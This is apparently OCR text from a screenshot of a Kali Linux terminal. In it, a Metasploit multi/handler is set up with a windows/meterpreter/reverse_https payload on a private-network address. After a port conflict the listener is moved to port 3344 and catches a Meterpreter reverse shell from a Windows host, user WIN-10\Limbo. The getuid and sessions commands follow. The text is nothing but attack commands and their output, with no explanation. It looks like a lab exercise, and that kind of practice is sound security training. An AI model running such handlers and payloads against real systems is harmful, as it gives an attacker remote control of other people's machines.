 kali@kali: ~
kali
12:01 PM
91%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.6:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LPORT 3344
LPORT => 3344
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.1.6:3344
[*] https://192.168.1.6:3344 handling request from 192.168.1.10; (UUID: 6omxhu3e) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (192.168.1.6:3344 -> 192.168.1.10:49785) at 2021-03-18 11:59:41 -0400
meterpreter > getuid
Server username: WIN-10\Limbo
meterpreter >
Background session 1? [y/N] y
[-] Unknown command: y.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-10\Limbo @ WIN-10 192.168.1.6:3344 -> 192.168.1.10:49785 (192.168.1.10)
msf6 exploit(multi/handler) >